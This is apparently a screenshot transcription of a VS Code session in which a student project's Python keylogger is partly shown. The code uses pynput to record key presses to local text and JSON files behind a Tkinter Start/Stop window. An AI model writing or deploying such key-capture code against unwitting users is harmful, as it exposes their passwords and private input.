 File Edit Selection View Go Run ···
naan_mudhalvan
EXPLORER ···
NAAN_MUDHALVAN
keylogger.py U
README.md
1
OUTLINE
keylogger.py U
keylogger.py > ...
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used = []
7 flag = False
8 keys = ""
9
10 def generate_text_log(key):
11     with open('key_log.txt', "w+") as keys:
12         keys.write(key)
13
14 def generate_json_file(keys_used):
15     with open('key_log.json', '+wb') as key_log:
16         key_list_bytes = json.dumps(keys_used).encode()
17         key_log.write(key_list_bytes)
18
19 def on_press(key):
20     global flag, keys_used, keys
21     if flag == False:
22         keys_used.append(
23             {'Pressed': f'{key}'}
24         )
25         flag = True
26
27     if flag == True:
Keylogger
Click "Start" to begin keylogging.
Start
Stop
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS D:\rinisha-github\naan_mudhalvan> & C:/Users/anton/AppData/Local/Programs/Python/Python311/python.exe d:/rinisha-gith
ub/naan_mudhalvan/keylogger.py
powershell
Python